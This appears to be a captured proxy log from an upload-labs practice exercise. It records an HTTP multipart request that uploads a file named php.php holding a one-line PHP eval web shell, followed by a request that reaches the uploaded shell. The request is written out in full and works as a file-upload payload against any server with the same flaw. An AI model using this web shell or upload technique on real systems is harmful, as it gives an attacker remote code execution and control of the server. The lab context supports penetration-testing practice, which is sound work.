 4850 http://192.168.142.142 POST /Pass-01/index.php ✓ 200 4572 HTML php upload-labs 192.168
4851 http://192.168.142.142 GET /upload/php.php 200 217 HTML php 192.168
Request Response
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.142.142
Content-Length: 331
Cache-Control: max-age=0
Origin: http://192.168.142.142
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRZklqTG7cO9Skw6I
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.142.142/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRZklqTG7cO9Skw6I
Content-Disposition: form-data; name="upload_file"; filename="php.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryRZklqTG7cO9Skw6I
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryRZklqTG7cO9Skw6I--